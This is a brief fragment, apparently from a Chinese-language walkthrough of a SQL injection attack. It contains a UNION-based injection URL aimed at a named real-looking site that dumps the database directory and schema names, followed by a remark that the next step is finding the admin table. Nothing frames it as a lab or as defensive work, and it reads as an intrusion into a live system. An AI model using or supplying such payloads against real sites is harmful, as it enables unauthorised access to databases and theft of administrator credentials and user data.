 https://purply.in/product-detail.php?pid=-1368 +UNION+ALL+SELECT+1,2,@@datadir,4,group_concat(schema_name,' | '),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32 from information_schema.schemata -- - 我们看到当前数据库用户有权限看到的只有这两个库,其实,只有一个有用,继续找管理表
